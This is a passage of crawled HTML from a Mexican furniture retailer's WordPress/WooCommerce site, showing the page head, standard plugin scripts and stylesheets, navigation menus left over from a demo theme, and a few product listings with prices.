

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fabredi.mx/voluptates-repudiandae-sint-et-molestiae/
body_size: 13045
content:
<!DOCTYPE html>
<!-- Open HTML -->
<html lang="en-US">
	<!-- Open Head -->
	<head>
								<script type="text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta charset="UTF-8"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">


<link rel="pingback" href="https://fabredi.mx/xmlrpc.php"/>


            <link rel="shortcut icon" href="http://fabredi.mx/wp-content/uploads/2017/07/favicon.ico" />
    
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]--><title>Voluptates repudiandae sint et molestiae &#8211; Grupo Fabredi</title>
			<style>
				.wishlist_table .add_to_cart, a.add_to_wishlist.button.alt { border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; }			</style>
		<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Grupo Fabredi &raquo; Feed" href="https://fabredi.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Grupo Fabredi &raquo; Comments Feed" href="https://fabredi.mx/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Grupo Fabredi &raquo; Voluptates repudiandae sint et molestiae Comments Feed" href="https://fabredi.mx/voluptates-repudiandae-sint-et-molestiae/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fabredi.mx\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  property='stylesheet' href='https://fabredi.mx/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  property='stylesheet' href='https://fabredi.mx/wp-content/plugins/revslider/public/assets/css/settings.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css'  property='stylesheet' href='//fabredi.mx/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  property='stylesheet' href='//fabredi.mx/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  property='stylesheet' href='//fabredi.mx/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-styles-css'  property='stylesheet' href='https://fabredi.mx/wp-content/plugins/wp-modal-login/css/wp-modal-login.css' type='text/css' media='screen' />
<link rel='stylesheet' id='wpml-default-theme-css'  property='stylesheet' href='https://fabredi.mx/wp-content/plugins/wp-modal-login/css/default.css' type='text/css' media='screen' />
<link rel='stylesheet' id='jquery-colorbox-css'  property='stylesheet' href='https://fabredi.mx/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  property='stylesheet' href='//fabredi.mx/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  property='stylesheet' href='https://fabredi.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  property='stylesheet' href='https://fabredi.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  property='stylesheet' href='https://fabredi.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='yolo-megamenu-animate-css'  property='stylesheet' href='https://fabredi.mx/wp-content/themes/yolo-sofani/framework/core/megamenu/assets/css/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  property='stylesheet' href='https://fabredi.mx/wp-content/themes/yolo-sofani/assets/plugins/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  property='stylesheet' href='https://fabredi.mx/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-animation-css'  property='stylesheet' href='https://fabredi.mx/wp-content/themes/yolo-sofani/assets/plugins/fonts-awesome/css/font-awesome-animation.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pe-icon-7-stroke-css'  property='stylesheet' href='https://fabredi.mx/wp-content/themes/yolo-sofani/assets/plugins/pe-icon-7-stroke/css/styles.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  property='stylesheet' href='https://fabredi.mx/wp-content/themes/yolo-sofani/assets/plugins/owl-carousel/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css'  property='stylesheet' href='https://fabredi.mx/wp-content/themes/yolo-sofani/assets/plugins/owl-carousel/owl.theme.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-transitions-css'  property='stylesheet' href='https://fabredi.mx/wp-content/themes/yolo-sofani/assets/plugins/owl-carousel/owl.transitions.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  property='stylesheet' href='https://fabredi.mx/wp-content/themes/yolo-sofani/assets/plugins/prettyPhoto/css/prettyPhoto.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-scrollbar-css'  property='stylesheet' href='https://fabredi.mx/wp-content/themes/yolo-sofani/assets/plugins/scrollbar/css/jquery.scrollbar.css' type='text/css' media='all' />
<link rel='stylesheet' id='yolo-framework-style-css'  property='stylesheet' href='https://fabredi.mx/wp-content/themes/yolo-sofani/assets/css/yolo.css' type='text/css' media='all' />
<link rel='stylesheet' id='yolo-custom-style-css'  property='stylesheet' href='https://fabredi.mx/wp-content/themes/yolo-sofani/assets/css/custom-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='yolo-framework-vc-customize-css'  property='stylesheet' href='https://fabredi.mx/wp-content/themes/yolo-sofani/assets/vc-extend/css/vc-customize.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-yolo_sofani_options-css'  property='stylesheet' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CUbuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic&#038;ver=1502932936' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
	</div>

	<div class="woocommerce-variation-availability">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://fabredi.mx/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://fabredi.mx/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key&#038;libraries=places&#038;ver=4.8.25'></script>
<script type='text/javascript' src='https://fabredi.mx/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js'></script>
<script type='text/javascript' src='https://fabredi.mx/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/voluptates-repudiandae-sint-et-molestiae\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/fabredi.mx\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//fabredi.mx/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js'></script>
<script type='text/javascript' src='https://fabredi.mx/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js'></script>
<link rel='https://api.w.org/' href='https://fabredi.mx/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fabredi.mx/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fabredi.mx/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='That has no annoying consequences' href='https://fabredi.mx/that-has-no-annoying-consequences/' />
<link rel='next' title='Duis aute irure dolor in reprehenderit' href='https://fabredi.mx/duis-aute-irure-dolor-in-reprehenderit/' />
<meta name="generator" content="WordPress 4.8.25" />
<meta name="generator" content="WooCommerce 3.1.1" />
<link rel="canonical" href="https://fabredi.mx/voluptates-repudiandae-sint-et-molestiae/" />
<link rel='shortlink' href='https://fabredi.mx/?p=132' />
<link rel="alternate" type="application/json+oembed" href="https://fabredi.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffabredi.mx%2Fvoluptates-repudiandae-sint-et-molestiae%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fabredi.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffabredi.mx%2Fvoluptates-repudiandae-sint-et-molestiae%2F&#038;format=xml" />
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1460391072645{background-image: url(http://demo.yolotheme.com/dummy/sofani/wp-content/uploads/2016/04/bg-footer.jpg?id=405) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1463976056913{margin-top: 5% !important;margin-bottom: 0px !important;}.vc_custom_1463133917121{margin-top: 2% !important;}.vc_custom_1463975992814{margin-top: 5% !important;margin-bottom: 10% !important;}.vc_custom_1463975950346{margin-bottom: 14% !important;}.vc_custom_1463975959288{margin-bottom: 14% !important;}.vc_custom_1463132976218{margin-bottom: 0px !important;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://fabredi.mx/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.5.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<style type="text/css" title="dynamic-css" class="options-output">body{background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center center;}.page-title-margin{margin-top:0;margin-bottom:70px;}.page-title-height{height:300px;}.archive-title-margin{margin-top:0;margin-bottom:65px;}.archive-title-height{height:300px;}.single-blog-title-margin{margin-top:0;margin-bottom:0;}.single-blog-title-height{height:300px;}body{font-family:Lato;font-weight:400;font-style:normal;font-size:15px;}{font-family:Montserrat;font-weight:400;font-size:15px;}h1{font-family:Ubuntu;font-weight:500;font-style:normal;font-size:36px;}h2{font-family:Ubuntu;font-weight:500;font-style:normal;font-size:30px;}h3{font-family:Ubuntu;font-weight:500;font-style:normal;font-size:24px;}h4{font-family:Ubuntu;font-weight:500;font-style:normal;font-size:20px;}h5{font-family:Ubuntu;font-weight:500;font-style:normal;font-size:18px;}h6{font-family:Ubuntu;font-weight:500;font-style:normal;font-size:14px;}{font-family:Montserrat;font-weight:500;font-size:16px;}.page-title-inner h1{font-family:Ubuntu;text-transform:none;font-weight:500;font-style:normal;color:#444;font-size:36px;}.page-title-inner .page-sub-title{font-family:Ubuntu;text-transform:none;font-weight:400;font-style:italic;color:#333333;font-size:14px;}.archive-product-title-margin{margin-bottom:50px;}.archive-product-title-height{height:300px;}.single-product-title-margin{margin-bottom:70px;}.single-product-title-height{height:300px;}.portfolio-title-height{height:300px;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<!-- Close Head -->
	<body class="post-template-default single single-post postid-132 single-format-standard header-6 woocommerce wpb-js-composer js-comp-ver-5.1.1 vc_responsive">
		<!-- Display popup window -->
<!-- Change popup effect change mfp-zoon-in -->
		<!-- Open yolo wrapper -->
		<div id="yolo-wrapper">
			<div class="yolo-top-bar">
	<div class="container">
		<div class="row">
											</div>
	</div>
</div>
	<header id="yolo-mobile-header" class="yolo-mobile-header header-mobile-2">
			<div class="header-mobile-before">
			<a  href="https://fabredi.mx/" title="Grupo Fabredi - Creando muebles que expresan una forma de vida">
				<img  src="http://fabredi.mx/wp-content/uploads/2017/08/fabredi_logo_01b.jpg" alt="Grupo Fabredi - Creando muebles que expresan una forma de vida" />
			</a>
		</div>
		<div class="yolo-header-container-wrapper menu-drop-dropdown">
		<div class="container yolo-mobile-header-wrapper">
			<div class="yolo-mobile-header-inner">
				<div class="toggle-icon-wrapper toggle-mobile-menu" data-ref="yolo-nav-mobile-menu" data-drop-type="dropdown">
					<div class="toggle-icon"> <span></span></div>
				</div>
				<div class="header-customize">
											<div class="search-button-wrapper header-customize-item">
	<a class="icon-search-menu" href="#" data-search-type="ajax"><i class="wicon fa fa-search"></i></a>
</div>																<div class="shopping-cart-wrapper header-customize-item no-price style-default">
	<div class="widget_shopping_cart_content">
		<div class="widget_shopping_cart_icon">
	<i class="wicon fa fa-cart-plus"></i>
	<span class="total">0</span>
</div>
<div class="sub-total-text"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</span></div>
<div class="cart_list_wrapper ">
	<ul class="cart_list product_list_widget scrollbar-inner ">
					<li class="empty">
				<h4>Carrito vacío</h4>
				<p>No tiene ningún artículo en su carrito de compras</p>
			</li>
		
	</ul><!-- end product list -->

	
	</div>	</div>
</div>									</div>
							</div>
			<div id="yolo-nav-mobile-menu" class="yolo-mobile-header-nav menu-drop-dropdown">
						<form class="yolo-search-form-mobile-menu"  method="get" action="https://fabredi.mx">
			<input type="text" name="s" placeholder="Search...">
			<button type="submit"><i class="fa fa-search"></i></button>
		</form>
											<ul id="menu-mobile-menu" class="yolo-nav-mobile-menu"><li id="menu-item-mobile-2679" class="yolo-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children level-0 "><a href="https://fabredi.mx/yolo_footer/footer-5/">Inicio</a><b class="menu-caret"></b>
<ul class="sub-menu">
	<li id="menu-item-mobile-2684" class="yolo-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://fabredi.mx/yolo_footer/footer-5/">Footer 5</a></li>
	<li id="menu-item-mobile-2685" class="yolo-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://fabredi.mx/yolo_footer/footer-4/">Footer 4</a></li>
	<li id="menu-item-mobile-2686" class="yolo-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://fabredi.mx/yolo_footer/footer-2/">Footer 2</a></li>
	<li id="menu-item-mobile-2687" class="yolo-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://fabredi.mx/packery-6-columns/">Packery 6 Columns</a></li>
	<li id="menu-item-mobile-2682" class="yolo-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://fabredi.mx/masonry-5-columns/">Masonry 5 Columns</a></li>
	<li id="menu-item-mobile-2680" class="yolo-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://fabredi.mx/home-blog/">Home Blog</a></li>
	<li id="menu-item-mobile-2683" class="yolo-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://fabredi.mx/home-sidebar/">Home Sidebar</a></li>
</ul>
</li>
<li id="menu-item-mobile-2688" class="yolo-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children level-0 "><a href="https://fabredi.mx/masonry-layout/">Masonry Layout</a><b class="menu-caret"></b>
<ul class="sub-menu">
	<li id="menu-item-mobile-2698" class="yolo-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://fabredi.mx/products-list/">Products List</a></li>
	<li id="menu-item-mobile-2695" class="yolo-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://fabredi.mx/about-us/">About Us</a></li>
	<li id="menu-item-mobile-2696" class="yolo-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://fabredi.mx/blog-2-columns-with-sidebar/">Blog 2 Columns with Sidebar</a></li>
	<li id="menu-item-mobile-2697" class="yolo-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://fabredi.mx/home-blog/">Home Blog</a></li>
	<li id="menu-item-mobile-2699" class="yolo-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://fabredi.mx/contact-us/">Contact Us</a></li>
</ul>
</li>
<li id="menu-item-mobile-2706" class="yolo-menu menu_style_dropdown   menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children level-0 "><a href="#">Pages</a><b class="menu-caret"></b>
<ul class="sub-menu">
	<li id="menu-item-mobile-2707" class="yolo-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://fabredi.mx/products-2-columns-with-sidebar/">Products 2 Columns with Sidebar</a></li>
	<li id="menu-item-mobile-2708" class="yolo-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://fabredi.mx/products-grid-4-columns/">Products Grid 4 Columns</a></li>
</ul>
</li>
<li id="menu-item-mobile-2700" class="yolo-menu menu_style_dropdown   menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children level-0 "><a href="#">Products Listing</a></li>
<li id="menu-item-mobile-2701" class="yolo-menu menu_style_dropdown   menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children level-0 "><a href="#">Woo pages</a></li>
<li id="menu-item-mobile-2694" class="yolo-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-0 "><a href="https://fabredi.mx/multi-products-shortcode/">Multi Products Shortcode</a></li>
<li id="menu-item-mobile-2690" class="yolo-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-0 "><a href="https://fabredi.mx/portfolio-2-column/">Portfolio 2 Column</a></li>
<li id="menu-item-mobile-2691" class="yolo-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-0 "><a href="https://fabredi.mx/masonry-bottom-title/">Masonry Bottom Title</a></li>
<li id="menu-item-mobile-2692" class="yolo-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-0 "><a href="https://fabredi.mx/the-standard-lorem-ipsum-passage/">The standard Lorem Ipsum passage</a></li>
<li id="menu-item-mobile-2693" class="yolo-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-0 "><a href="https://fabredi.mx/masonry-title-padding/">Masonry Title Padding</a></li>
<li id="menu-item-mobile-2702" class="yolo-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-0 "><a href="https://fabredi.mx/cart/">Cart</a></li>
<li id="menu-item-mobile-2703" class="yolo-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-0 "><a href="https://fabredi.mx/checkout/">Checkout</a></li>
<li id="menu-item-mobile-2704" class="yolo-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-0 "><a href="https://fabredi.mx/my-account/">My Account</a></li>
<li id="menu-item-mobile-2705" class="yolo-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-0 "><a href="https://fabredi.mx/portfolio/tempor-docendi-vix-eu/">Tempor docendi vix eu</a></li>
</ul>								
			</div>
					</div>
	</div>
</header>
	<header id="yolo-header" class="yolo-main-header header-6 header-desktop-wrapper">
	<div class="yolo-header-nav-wrapper header-sticky animate sticky-scheme-dark" data-effect ="slideDown,slideUp">
		<div class="container">
			<div class="yolo-header-wrapper">
				<div class="header-left-offcanvas">
									</div>
				<div class="header-left">
					<div class="header-logo">
	<a  href="https://fabredi.mx/" title="Grupo Fabredi - Creando muebles que expresan una forma de vida">
		<img src="http://fabredi.mx/wp-content/uploads/2017/08/fabredi_logo_01c.jpg" alt="Grupo Fabredi - Creando muebles que expresan una forma de vida" />
	</a>
</div>
				</div>
				<div class="header-center">
													<div id="primary-menu" class="menu-wrapper">
								<ul id="main-menu" class="yolo-main-menu nav-collapse navbar-nav"><li id="menu-item-2764" class="yolo-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page menu-item-home level-0 "><a href="https://fabredi.mx/">Inicio</a></li>
<li id="menu-item-2657" class="yolo-menu yolo_megamenu menu_style_tab mega-col-columns-2   menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children level-0 "><a href="#">Destacados</a><b class="menu-caret"></b>
<ul class="sub-menu animated fadeInUp">
	<li id="menu-item-2658" class="yolo-menu menu_style_dropdown  yolo_widget_area menu-item menu-item-type-custom menu-item-object-custom level-1 "><a href="#">Muebles Destacados</a><div class="yolo_megamenu_widget_area columns-3"><section id="woocommerce_products-2" class="widget-container woocommerce widget_products"><div class="widget-title-wrapper"><a class="block-control" href="javascript:void(0)"></a><h3 class="widget-title heading-title">Muebles</h3></div><ul class="product_list_widget">
<li>
	<a href="https://fabredi.mx/product/camastro-234-if/">
		<img width="180" height="120" src="//fabredi.mx/wp-content/uploads/2017/07/fabredi-camastro-c234-if-180x120.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" srcset="//fabredi.mx/wp-content/uploads/2017/07/fabredi-camastro-c234-if-180x120.jpg 180w, //fabredi.mx/wp-content/uploads/2017/07/fabredi-camastro-c234-if-300x200.jpg 300w, //fabredi.mx/wp-content/uploads/2017/07/fabredi-camastro-c234-if.jpg 600w" sizes="(max-width: 180px) 100vw, 180px" />		<span class="product-title">Camastro 234 IF</span>
	</a>
		<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>12,679.00</span></li>

<li>
	<a href="https://fabredi.mx/product/camastro-thani/">
		<img width="180" height="120" src="//fabredi.mx/wp-content/uploads/2017/07/fabredi-camastro-thani-180x120.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" srcset="//fabredi.mx/wp-content/uploads/2017/07/fabredi-camastro-thani-180x120.jpg 180w, //fabredi.mx/wp-content/uploads/2017/07/fabredi-camastro-thani-300x200.jpg 300w, //fabredi.mx/wp-content/uploads/2017/07/fabredi-camastro-thani.jpg 600w" sizes="(max-width: 180px) 100vw, 180px" />		<span class="product-title">Camastro THANI</span>
	</a>
		<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>6,689.00</span></li>

<li>
	<a href="https://fabredi.mx/product/mesa-730-if-acero-inoxidable-160-90/">
